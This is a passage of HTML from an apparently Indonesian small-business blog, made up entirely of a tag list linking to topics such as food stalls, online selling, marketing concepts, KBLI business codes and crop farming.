Lebaran Bisnis Yang Menguntungkan</a></li><li class=""><a data-rel=".tag-jasa-penjahit" href="https://satoeasa.com/tag/jasa-penjahit/">jasa penjahit</a></li><li class=""><a data-rel=".tag-jasa-percetakan-magelang" href="https://satoeasa.com/tag/jasa-percetakan-magelang/">jasa percetakan magelang</a></li><li class=""><a data-rel=".tag-jasa-rating-google-bisnisku" href="https://satoeasa.com/tag/jasa-rating-google-bisnisku/">jasa rating google bisnisku</a></li><li class=""><a data-rel=".tag-jasa-review-ulasan-google-maps" href="https://satoeasa.com/tag/jasa-review-ulasan-google-maps/">jasa review ulasan google maps</a></li><li class=""><a data-rel=".tag-jasakebersihan" href="https://satoeasa.com/tag/jasakebersihan/">JasaKebersihan</a></li><li class=""><a data-rel=".tag-jasapenulisan" href="https://satoeasa.com/tag/jasapenulisan/">JasaPenulisan</a></li><li class=""><a data-rel=".tag-jasatitip" href="https://satoeasa.com/tag/jasatitip/">JasaTitip</a></li><li class=""><a data-rel=".tag-jd-id" href="https://satoeasa.com/tag/jd-id/">JD.ID</a></li><li class=""><a data-rel=".tag-jelaskan-langkah-langkah-pembuatan-sosis-bakar" href="https://satoeasa.com/tag/jelaskan-langkah-langkah-pembuatan-sosis-bakar/">jelaskan langkah langkah pembuatan sosis bakar</a></li><li class=""><a data-rel=".tag-jenang-ketan" href="https://satoeasa.com/tag/jenang-ketan/">Jenang Ketan</a></li><li class=""><a data-rel=".tag-jenis-affiliate-marketing" href="https://satoeasa.com/tag/jenis-affiliate-marketing/">jenis affiliate marketing</a></li><li class=""><a data-rel=".tag-jenis-analisis-social-return-of-investment" href="https://satoeasa.com/tag/jenis-analisis-social-return-of-investment/">Jenis Analisis Social Return Of Investment</a></li><li class=""><a data-rel=".tag-jenis-bahan-kemasan" href="https://satoeasa.com/tag/jenis-bahan-kemasan/">jenis bahan kemasan</a></li><li class=""><a data-rel=".tag-jenis-digital-payment" href="https://satoeasa.com/tag/jenis-digital-payment/">jenis digital payment</a></li><li class=""><a data-rel=".tag-jenis-event-marketing" href="https://satoeasa.com/tag/jenis-event-marketing/">Jenis Event Marketing</a></li><li class=""><a data-rel=".tag-jenis-headline" href="https://satoeasa.com/tag/jenis-headline/">jenis headline</a></li><li class=""><a data-rel=".tag-jenis-inovasi-bisnis" href="https://satoeasa.com/tag/jenis-inovasi-bisnis/">jenis inovasi bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-kemasan-produk" href="https://satoeasa.com/tag/jenis-jenis-kemasan-produk/">jenis jenis kemasan produk</a></li><li class=""><a data-rel=".tag-jenis-laporan-keuangan" href="https://satoeasa.com/tag/jenis-laporan-keuangan/">jenis laporan keuangan</a></li><li class=""><a data-rel=".tag-jenis-makanan-jawa" href="https://satoeasa.com/tag/jenis-makanan-jawa/">jenis makanan jawa</a></li><li class=""><a data-rel=".tag-jenis-pekerjaan-outsourching" href="https://satoeasa.com/tag/jenis-pekerjaan-outsourching/">Jenis Pekerjaan Outsourching</a></li><li class=""><a data-rel=".tag-jenis-personal-selling" href="https://satoeasa.com/tag/jenis-personal-selling/">Jenis Personal Selling</a></li><li class=""><a data-rel=".tag-jenis-produk" href="https://satoeasa.com/tag/jenis-produk/">jenis produk</a></li><li class=""><a data-rel=".tag-jenis-saluran-distribusi" href="https://satoeasa.com/tag/jenis-saluran-distribusi/">Jenis Saluran Distribusi</a></li><li class=""><a data-rel=".tag-jenis-strategi-komunikasi" href="https://satoeasa.com/tag/jenis-strategi-komunikasi/">Jenis Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-jenis-struktur-organisasi" href="https://satoeasa.com/tag/jenis-struktur-organisasi/">Jenis Struktur Organisasi</a></li><li class=""><a data-rel=".tag-jenis-usaha-berdasarkan-risiko" href="https://satoeasa.com/tag/jenis-usaha-berdasarkan-risiko/">jenis usaha berdasarkan risiko</a></li><li class=""><a data-rel=".tag-jenis-jenis-corporate-social-responsibility" href="https://satoeasa.com/tag/jenis-jenis-corporate-social-responsibility/">Jenis- jenis Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-jenis-jenis-bidang-ekonomi-kreatif" href="https://satoeasa.com/tag/jenis-jenis-bidang-ekonomi-kreatif/">Jenis-Jenis Bidang Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-jenis-jenis-bussines-plan" href="https://satoeasa.com/tag/jenis-jenis-bussines-plan/">Jenis-jenis Bussines Plan</a></li><li class=""><a data-rel=".tag-jenis-jenis-communication-skill" href="https://satoeasa.com/tag/jenis-jenis-communication-skill/">Jenis-Jenis Communication Skill</a></li><li class=""><a data-rel=".tag-jenis-jenis-direct-marketing" href="https://satoeasa.com/tag/jenis-jenis-direct-marketing/">Jenis-jenis Direct Marketing</a></li><li class=""><a data-rel=".tag-jenis-jenis-google-ads" href="https://satoeasa.com/tag/jenis-jenis-google-ads/">Jenis-Jenis Google Ads</a></li><li class=""><a data-rel=".tag-jenis-jenis-google-ads-untuk-iklan-bisnis" href="https://satoeasa.com/tag/jenis-jenis-google-ads-untuk-iklan-bisnis/">Jenis-jenis Google Ads Untuk Iklan Bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-human-error" href="https://satoeasa.com/tag/jenis-jenis-human-error/">Jenis-Jenis Human Error</a></li><li class=""><a data-rel=".tag-jenis-jenis-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/jenis-jenis-iklan-ppc-pay-per-click/">Jenis-Jenis Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-jenis-jenis-komunikasi-bisnis" href="https://satoeasa.com/tag/jenis-jenis-komunikasi-bisnis/">Jenis-Jenis Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-referral-marketing" href="https://satoeasa.com/tag/jenis-jenis-referral-marketing/">Jenis-jenis Referral Marketing</a></li><li class=""><a data-rel=".tag-jenis-jenis-standar-label" href="https://satoeasa.com/tag/jenis-jenis-standar-label/">Jenis-Jenis Standar Label</a></li><li class=""><a data-rel=".tag-jeruk-nipis" href="https://satoeasa.com/tag/jeruk-nipis/">Jeruk Nipis</a></li><li class=""><a data-rel=".tag-jual-baso-aci-frozen-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-frozen-terdekat/">jual baso aci frozen terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-instan-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-instan-terdekat/">jual baso aci instan terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-kemasan-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-kemasan-terdekat/">jual baso aci kemasan terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-terdekat/">jual baso aci terdekat</a></li><li class=""><a data-rel=".tag-jual-foto-berbayar" href="https://satoeasa.com/tag/jual-foto-berbayar/">jual foto berbayar</a></li><li class=""><a data-rel=".tag-jual-foto-bisa-menghasilkan-uang" href="https://satoeasa.com/tag/jual-foto-bisa-menghasilkan-uang/">jual foto bisa menghasilkan uang</a></li><li class=""><a data-rel=".tag-jual-foto-di-internet" href="https://satoeasa.com/tag/jual-foto-di-internet/">jual foto di internet</a></li><li class=""><a data-rel=".tag-jual-foto-dibayar" href="https://satoeasa.com/tag/jual-foto-dibayar/">jual foto dibayar</a></li><li class=""><a data-rel=".tag-jual-foto-online" href="https://satoeasa.com/tag/jual-foto-online/">jual foto online</a></li><li class=""><a data-rel=".tag-jual-kerajinan-rotan" href="https://satoeasa.com/tag/jual-kerajinan-rotan/">jual kerajinan rotan</a></li><li class=""><a data-rel=".tag-jual-mie-basah-untuk-mie-ayam-terdekat" href="https://satoeasa.com/tag/jual-mie-basah-untuk-mie-ayam-terdekat/">jual mie basah untuk mie ayam terdekat</a></li><li class=""><a data-rel=".tag-jual-sosis-bakar" href="https://satoeasa.com/tag/jual-sosis-bakar/">jual sosis bakar</a></li><li class=""><a data-rel=".tag-jual-sosis-bakar-terdekat" href="https://satoeasa.com/tag/jual-sosis-bakar-terdekat/">jual sosis bakar terdekat</a></li><li class=""><a data-rel=".tag-jual-tas-rajut" href="https://satoeasa.com/tag/jual-tas-rajut/">jual tas rajut</a></li><li class=""><a data-rel=".tag-jual-tas-rotan" href="https://satoeasa.com/tag/jual-tas-rotan/">jual tas rotan</a></li><li class=""><a data-rel=".tag-jual-beli-online" href="https://satoeasa.com/tag/jual-beli-online/">Jual-Beli Online</a></li><li class=""><a data-rel=".tag-jualan-1000an-ide-jualan-makanan-kekinian-modal-kecil-untung-besar" href="https://satoeasa.com/tag/jualan-1000an-ide-jualan-makanan-kekinian-modal-kecil-untung-besar/">jualan 1000an ide jualan makanan kekinian modal kecil untung besar</a></li><li class=""><a data-rel=".tag-jualan-bakar-sosis" href="https://satoeasa.com/tag/jualan-bakar-sosis/">jualan bakar sosis</a></li><li class=""><a data-rel=".tag-jualan-baso-aci-terdekat" href="https://satoeasa.com/tag/jualan-baso-aci-terdekat/">jualan baso aci terdekat</a></li><li class=""><a data-rel=".tag-jualan-modal-kecil" href="https://satoeasa.com/tag/jualan-modal-kecil/">jualan modal kecil</a></li><li class=""><a data-rel=".tag-jualan-online" href="https://satoeasa.com/tag/jualan-online/">jualan online</a></li><li class=""><a data-rel=".tag-jualan-online-agar-cepat-laku" href="https://satoeasa.com/tag/jualan-online-agar-cepat-laku/">jualan online agar cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-cepat-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-cepat-laku/">jualan online apa yang cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-laku/">jualan online apa yang laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-laris" href="https://satoeasa.com/tag/jualan-online-apa-yang-laris/">jualan online apa yang laris</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-menguntungkan" href="https://satoeasa.com/tag/jualan-online-apa-yang-menguntungkan/">jualan online apa yang menguntungkan</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-paling-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-paling-laku/">jualan online apa yang paling laku</a></li><li class=""><a data-rel=".tag-jualan-online-buat-ibu-rumah-tangga" href="https://satoeasa.com/tag/jualan-online-buat-ibu-rumah-tangga/">jualan online buat ibu rumah tangga</a></li><li class=""><a data-rel=".tag-jualan-online-gimana-caranya" href="https://satoeasa.com/tag/jualan-online-gimana-caranya/">jualan online gimana caranya</a></li><li class=""><a data-rel=".tag-jualan-online-melalui-instagram" href="https://satoeasa.com/tag/jualan-online-melalui-instagram/">Jualan Online Melalui Instagram</a></li><li class=""><a data-rel=".tag-jualan-online-yang-cepat-laku" href="https://satoeasa.com/tag/jualan-online-yang-cepat-laku/">jualan online yang cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-yang-cocok-untuk-pemula" href="https://satoeasa.com/tag/jualan-online-yang-cocok-untuk-pemula/">jualan online yang cocok untuk pemula</a></li><li class=""><a data-rel=".tag-jualan-online-yang-laku-setiap-hari" href="https://satoeasa.com/tag/jualan-online-yang-laku-setiap-hari/">Jualan Online yang Laku Setiap Hari</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar" href="https://satoeasa.com/tag/jualan-sosis-bakar/">jualan sosis bakar</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-2000-an" href="https://satoeasa.com/tag/jualan-sosis-bakar-2000-an/">jualan sosis bakar 2000 an</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-depan-rumah" href="https://satoeasa.com/tag/jualan-sosis-bakar-depan-rumah/">jualan sosis bakar depan rumah</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-pinggir-jalan" href="https://satoeasa.com/tag/jualan-sosis-bakar-pinggir-jalan/">jualan sosis bakar pinggir jalan</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-rumahan" href="https://satoeasa.com/tag/jualan-sosis-bakar-rumahan/">jualan sosis bakar rumahan</a></li><li class=""><a data-rel=".tag-jualanonline" href="https://satoeasa.com/tag/jualanonline/">jualanonline</a></li><li class=""><a data-rel=".tag-jualmakananrumahan" href="https://satoeasa.com/tag/jualmakananrumahan/">JualMakananRumahan</a></li><li class=""><a data-rel=".tag-jumputan-handmade" href="https://satoeasa.com/tag/jumputan-handmade/">jumputan handmade</a></li><li class=""><a data-rel=".tag-jumputan-modern" href="https://satoeasa.com/tag/jumputan-modern/">jumputan modern</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-jagung-manis" href="https://satoeasa.com/tag/jurnal-budidaya-jagung-manis/">jurnal budidaya jagung manis</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-kencur" href="https://satoeasa.com/tag/jurnal-budidaya-kencur/">jurnal budidaya kencur</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/jurnal-budidaya-tanaman-kencur/">jurnal budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-jus-buah" href="https://satoeasa.com/tag/jus-buah/">jus buah</a></li><li class=""><a data-rel=".tag-jusuf-hamka" href="https://satoeasa.com/tag/jusuf-hamka/">jusuf hamka</a></li><li class=""><a data-rel=".tag-kacang-hijau" href="https://satoeasa.com/tag/kacang-hijau/">Kacang Hijau</a></li><li class=""><a data-rel=".tag-kacang-kedelai" href="https://satoeasa.com/tag/kacang-kedelai/">Kacang Kedelai</a></li><li class=""><a data-rel=".tag-kacang-panjang" href="https://satoeasa.com/tag/kacang-panjang/">Kacang Panjang</a></li><li class=""><a data-rel=".tag-kacang-tanah" href="https://satoeasa.com/tag/kacang-tanah/">Kacang Tanah</a></li><li class=""><a data-rel=".tag-kain-jumputan-eksklusif" href="https://satoeasa.com/tag/kain-jumputan-eksklusif/">kain jumputan eksklusif</a></li><li class=""><a data-rel=".tag-kain-tenun" href="https://satoeasa.com/tag/kain-tenun/">kain tenun</a></li><li class=""><a data-rel=".tag-kaki-ayam" href="https://satoeasa.com/tag/kaki-ayam/">Kaki Ayam</a></li><li class=""><a data-rel=".tag-kalori-telur-asin-1-butir" href="https://satoeasa.com/tag/kalori-telur-asin-1-butir/">kalori telur asin 1 butir</a></li><li class=""><a data-rel=".tag-kambing-etawa" href="https://satoeasa.com/tag/kambing-etawa/">Kambing Etawa</a></li><li class=""><a data-rel=".tag-kambing-etawa-penghasil-susu-sehat" href="https://satoeasa.com/tag/kambing-etawa-penghasil-susu-sehat/">Kambing Etawa Penghasil Susu Sehat</a></li><li class=""><a data-rel=".tag-kambing-perah" href="https://satoeasa.com/tag/kambing-perah/">kambing perah</a></li><li class=""><a data-rel=".tag-kampanye-email" href="https://satoeasa.com/tag/kampanye-email/">kampanye email</a></li><li class=""><a data-rel=".tag-kamus-bisnis" href="https://satoeasa.com/tag/kamus-bisnis/">kamus bisnis</a></li><li class=""><a data-rel=".tag-karakter-konsumen" href="https://satoeasa.com/tag/karakter-konsumen/">karakter konsumen</a></li><li class=""><a data-rel=".tag-karakteristik-bisnis-customer-oriented" href="https://satoeasa.com/tag/karakteristik-bisnis-customer-oriented/">Karakteristik Bisnis Customer Oriented</a></li><li class=""><a data-rel=".tag-karakteristik-etos-kerja" href="https://satoeasa.com/tag/karakteristik-etos-kerja/">Karakteristik Etos Kerja</a></li><li class=""><a data-rel=".tag-karakteristik-perusahaan-manufaktur" href="https://satoeasa.com/tag/karakteristik-perusahaan-manufaktur/">Karakteristik Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-karakteristik-problem-solving" href="https://satoeasa.com/tag/karakteristik-problem-solving/">Karakteristik Problem Solving</a></li><li class=""><a data-rel=".tag-karamel" href="https://satoeasa.com/tag/karamel/">Karamel</a></li><li class=""><a data-rel=".tag-kartu-debit" href="https://satoeasa.com/tag/kartu-debit/">kartu debit</a></li><li class=""><a data-rel=".tag-kartu-kredit" href="https://satoeasa.com/tag/kartu-kredit/">kartu kredit</a></li><li class=""><a data-rel=".tag-karya-ibu-indonesia" href="https://satoeasa.com/tag/karya-ibu-indonesia/">karya ibu Indonesia</a></li><li class=""><a data-rel=".tag-katalog-lkpp" href="https://satoeasa.com/tag/katalog-lkpp/">katalog LKPP</a></li><li class=""><a data-rel=".tag-katalog-produk" href="https://satoeasa.com/tag/katalog-produk/">katalog produk</a></li><li class=""><a data-rel=".tag-katalog-produk-online" href="https://satoeasa.com/tag/katalog-produk-online/">Katalog Produk Online</a></li><li class=""><a data-rel=".tag-kategori-risiko-usaha" href="https://satoeasa.com/tag/kategori-risiko-usaha/">kategori risiko usaha</a></li><li class=""><a data-rel=".tag-kbli" href="https://satoeasa.com/tag/kbli/">KBLI</a></li><li class=""><a data-rel=".tag-kbli-2025" href="https://satoeasa.com/tag/kbli-2025/">KBLI 2025</a></li><li class=""><a data-rel=".tag-kbli-bisnis-online" href="https://satoeasa.com/tag/kbli-bisnis-online/">KBLI bisnis online</a></li><li class=""><a data-rel=".tag-kbli-industri" href="https://satoeasa.com/tag/kbli-industri/">KBLI industri</a></li><li class=""><a data-rel=".tag-kbli-jasa" href="https://satoeasa.com/tag/kbli-jasa/">KBLI jasa</a></li><li class=""><a data-rel=".tag-kbli-online" href="https://satoeasa.com/tag/kbli-online/">KBLI Online</a></li><li class=""><a data-rel=".tag-kbli-perdagangan" href="https://satoeasa.com/tag/kbli-perdagangan/">KBLI perdagangan</a></li><li class=""><a data-rel=".tag-kbli-terbaru" href="https://satoeasa.com/tag/kbli-terbaru/">KBLI terbaru</a></li><li class=""><a data-rel=".tag-kbli-umkm" href="https://satoeasa.com/tag/kbli-umkm/">KBLI UMKM</a></li><li class=""><a data-rel=".tag-kbli-untuk-startup" href="https://satoeasa.com/tag/kbli-untuk-startup/">KBLI untuk Startup</a></li><li class=""><a data-rel=".tag-kbli-untuk-umkm" href="https://satoeasa.com/tag/kbli-untuk-umkm/">KBLI untuk UMKM</a></li><li class=""><a data-rel=".tag-keamanan-pangan" href="https://satoeasa.com/tag/keamanan-pangan/">Keamanan Pangan</a></li><li class=""><a data-rel=".tag-keamanan-pangan-umkm" href="https://satoeasa.com/tag/keamanan-pangan-umkm/">keamanan pangan UMKM</a></li><li class=""><a data-rel=".tag-keamanan-pembayaran-digital" href="https://satoeasa.com/tag/keamanan-pembayaran-digital/">keamanan pembayaran digital</a></li><li class=""><a data-rel=".tag-keamanan-produk" href="https://satoeasa.com/tag/keamanan-produk/">keamanan produk</a></li><li class=""><a data-rel=".tag-keamanan-produk-pangan" href="https://satoeasa.com/tag/keamanan-produk-pangan/">keamanan produk pangan</a></li><li class=""><a data-rel=".tag-keamananpangan" href="https://satoeasa.com/tag/keamananpangan/">KeamananPangan</a></li><li class=""><a data-rel=".tag-keamananproduk" href="https://satoeasa.com/tag/keamananproduk/">KeamananProduk</a></li><li class=""><a data-rel=".tag-kearifan-lokal" href="https://satoeasa.com/tag/kearifan-lokal/">kearifan lokal</a></li><li class=""><a data-rel=".tag-kebaya-modern" href="https://satoeasa.com/tag/kebaya-modern/">kebaya modern</a></li><li class=""><a data-rel=".tag-keberkahan-rezeki-dalam-islam" href="https://satoeasa.com/tag/keberkahan-rezeki-dalam-islam/">Keberkahan rezeki dalam Islam</a></li><li class=""><a data-rel=".tag-keberlanjutan-kemasan" href="https://satoeasa.com/tag/keberlanjutan-kemasan/">Keberlanjutan Kemasan</a></li><li class=""><a data-rel=".tag-keberlanjutan-lingkungan" href="https://satoeasa.com/tag/keberlanjutan-lingkungan/">Keberlanjutan Lingkungan</a></li><li class=""><a data-rel=".tag-kebiasaan-menunda" href="https://satoeasa.com/tag/kebiasaan-menunda/">kebiasaan menunda</a></li><li class=""><a data-rel=".tag-kebijakan-pemerintah" href="https://satoeasa.com/tag/kebijakan-pemerintah/">Kebijakan Pemerintah</a></li><li class=""><a data-rel=".tag-kecerdasan-buatan" href="https://satoeasa.com/tag/kecerdasan-buatan/">kecerdasan buatan</a></li><li class=""><a data-rel=".tag-kedai-kopi" href="https://satoeasa.com/tag/kedai-kopi/">kedai kopi</a></li><li class=""><a data-rel=".tag-kedelai" href="https://satoeasa.com/tag/kedelai/">Kedelai</a></li><li class=""><a data-rel=".tag-kegagalanbisnis" href="https://satoeasa.com/tag/kegagalanbisnis/">KegagalanBisnis</a></li><li class=""><a data-rel=".tag-kegunaan-aida-marketing" href="https://satoeasa.com/tag/kegunaan-aida-marketing/">Kegunaan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-brand-guideline-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-brand-guideline-untuk-bisnis/">Kegunaan Brand Guideline untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-brand-personality" href="https://satoeasa.com/tag/kegunaan-brand-personality/">Kegunaan Brand Personality</a></li><li class=""><a data-rel=".tag-kegunaan-brand-strategy" href="https://satoeasa.com/tag/kegunaan-brand-strategy/">Kegunaan Brand Strategy</a></li><li class=""><a data-rel=".tag-kegunaan-buyer-persona-dalam-binis" href="https://satoeasa.com/tag/kegunaan-buyer-persona-dalam-binis/">Kegunaan Buyer Persona dalam Binis</a></li><li class=""><a data-rel=".tag-kegunaan-buzz-marketing" href="https://satoeasa.com/tag/kegunaan-buzz-marketing/">Kegunaan Buzz Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-coding-untuk-bsinis" href="https://satoeasa.com/tag/kegunaan-coding-untuk-bsinis/">Kegunaan Coding Untuk Bsinis</a></li><li class=""><a data-rel=".tag-kegunaan-communication-skill" href="https://satoeasa.com/tag/kegunaan-communication-skill/">Kegunaan Communication Skill</a></li><li class=""><a data-rel=".tag-kegunaan-customer-lifecycle" href="https://satoeasa.com/tag/kegunaan-customer-lifecycle/">Kegunaan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-kegunaan-digital-marketing" href="https://satoeasa.com/tag/kegunaan-digital-marketing/">Kegunaan Digital Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-digital-remarketing-bisnis-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-digital-remarketing-bisnis-untuk-bisnis/">Kegunaan Digital Remarketing Bisnis untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-ekonomi-kreatif" href="https://satoeasa.com/tag/kegunaan-ekonomi-kreatif/">Kegunaan Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-kegunaan-etika-bisnis" href="https://satoeasa.com/tag/kegunaan-etika-bisnis/">Kegunaan Etika Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-giveaway" href="https://satoeasa.com/tag/kegunaan-giveaway/">Kegunaan GiveAway</a></li><li class=""><a data-rel=".tag-kegunaan-google-analytics" href="https://satoeasa.com/tag/kegunaan-google-analytics/">Kegunaan Google Analytics</a></li><li class=""><a data-rel=".tag-kegunaan-inbound-marketing" href="https://satoeasa.com/tag/kegunaan-inbound-marketing/">Kegunaan Inbound Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-masing-masing-jenis-google-ads" href="https://satoeasa.com/tag/kegunaan-masing-masing-jenis-google-ads/">Kegunaan Masing-masing Jenis Google Ads</a></li><li class=""><a data-rel=".tag-kegunaan-niche-market" href="https://satoeasa.com/tag/kegunaan-niche-market/">Kegunaan Niche Market</a></li><li class=""><a data-rel=".tag-kegunaan-public-speaking" href="https://satoeasa.com/tag/kegunaan-public-speaking/">kEGUNAAN Public Speaking</a></li><li class=""><a data-rel=".tag-kegunaan-referral-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-referral-marketing-untuk-bisnis/">Kegunaan Referral Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-resesi-ekonomi" href="https://satoeasa.com/tag/kegunaan-resesi-ekonomi/">Kegunaan Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-kegunaan-sertifikat-merek" href="https://satoeasa.com/tag/kegunaan-sertifikat-merek/">Kegunaan Sertifikat Merek</a></li><li class=""><a data-rel=".tag-kegunaan-sni-untuk-produk" href="https://satoeasa.com/tag/kegunaan-sni-untuk-produk/">Kegunaan SNI Untuk Produk</a></li><li class=""><a data-rel=".tag-kegunaan-strategi-customer-oriented" href="https://satoeasa.com/tag/kegunaan-strategi-customer-oriented/">Kegunaan Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-kegunaan-strategi-manajemen-operasi" href="https://satoeasa.com/tag/kegunaan-strategi-manajemen-operasi/">Kegunaan Strategi Manajemen Operasi</a></li><li class=""><a data-rel=".tag-kegunaan-teamwork" href="https://satoeasa.com/tag/kegunaan-teamwork/">Kegunaan Teamwork</a></li><li class=""><a data-rel=".tag-kegunaan-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-telegram-marketing-untuk-bisnis/">Kegunaan Telegram Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-trade-marketing" href="https://satoeasa.com/tag/kegunaan-trade-marketing/">Kegunaan Trade Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-visual-branding-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-visual-branding-untuk-bisnis/">Kegunaan Visual Branding untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-visual-branding-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/kegunaan-visual-branding-untuk-mengembangkan-bisnis/">Kegunaan Visual Branding Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-whatsapp-bisnis" href="https://satoeasa.com/tag/kegunaan-whatsapp-bisnis/">Kegunaan WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-kekayaanintelektual" href="https://satoeasa.com/tag/kekayaanintelektual/">KekayaanIntelektual</a></li><li class=""><a data-rel=".tag-kekuatan-brand" href="https://satoeasa.com/tag/kekuatan-brand/">kekuatan brand</a></li><li class=""><a data-rel=".tag-kekurangan-aida-marketing" href="https://satoeasa.com/tag/kekurangan-aida-marketing/">Kekurangan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-dan-kelebihan-budidaya-ketan-hitam" href="https://satoeasa.com/tag/kekurangan-dan-kelebihan-budidaya-ketan-hitam/">Kekurangan dan Kelebihan Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-kekurangan-dan-kelebihan-budidaya-mentimun" href="https://satoeasa.com/tag/kekurangan-dan-kelebihan-budidaya-mentimun/">Kekurangan dan Kelebihan Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-kekurangan-direct-marketing" href="https://satoeasa.com/tag/kekurangan-direct-marketing/">Kekurangan Direct Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-dropshipper-bisnis" href="https://satoeasa.com/tag/kekurangan-dropshipper-bisnis/">Kekurangan DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-kekurangan-outbound-marketing" href="https://satoeasa.com/tag/kekurangan-outbound-marketing/">Kekurangan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-outsourching" href="https://satoeasa.com/tag/kekurangan-outsourching/">Kekurangan Outsourching</a></li><li class=""><a data-rel=".tag-kekurangan-penerapan-mass-marketing" href="https://satoeasa.com/tag/kekurangan-penerapan-mass-marketing/">Kekurangan Penerapan Mass Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-personal-selling" href="https://satoeasa.com/tag/kekurangan-personal-selling/">Kekurangan Personal Selling</a></li><li class=""><a data-rel=".tag-kekurangan-return-on-investment" href="https://satoeasa.com/tag/kekurangan-return-on-investment/">Kekurangan Return On Investment</a></li><li class=""><a data-rel=".tag-kekurangan-teamwork" href="https://satoeasa.com/tag/kekurangan-teamwork/">Kekurangan Teamwork</a></li><li class=""><a data-rel=".tag-kelas-crafting" href="https://satoeasa.com/tag/kelas-crafting/">kelas crafting</a></li><li class=""><a data-rel=".tag-kelas-membuat-tas-rajut" href="https://satoeasa.com/tag/kelas-membuat-tas-rajut/">kelas membuat tas rajut</a></li><li class=""><a data-rel=".tag-kelebihan-aida-marketing" href="https://satoeasa.com/tag/kelebihan-aida-marketing/">Kelebihan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-asinan-sayur" href="https://satoeasa.com/tag/kelebihan-asinan-sayur/">Kelebihan Asinan Sayur</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-bebek-petelur" href="https://satoeasa.com/tag/kelebihan-budidaya-bebek-petelur/">Kelebihan Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-durian" href="https://satoeasa.com/tag/kelebihan-budidaya-durian/">Kelebihan Budidaya Durian</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kacang-hijau" href="https://satoeasa.com/tag/kelebihan-budidaya-kacang-hijau/">Kelebihan Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kacang-panjang" href="https://satoeasa.com/tag/kelebihan-budidaya-kacang-panjang/">Kelebihan Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kambing-etawa" href="https://satoeasa.com/tag/kelebihan-budidaya-kambing-etawa/">Kelebihan Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kangkung" href="https://satoeasa.com/tag/kelebihan-budidaya-kangkung/">Kelebihan Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kopi" href="https://satoeasa.com/tag/kelebihan-budidaya-kopi/">Kelebihan Budidaya Kopi</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-lengkuas" href="https://satoeasa.com/tag/kelebihan-budidaya-lengkuas/">Kelebihan Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-lobak" href="https://satoeasa.com/tag/kelebihan-budidaya-lobak/">Kelebihan Budidaya Lobak</a></li><li 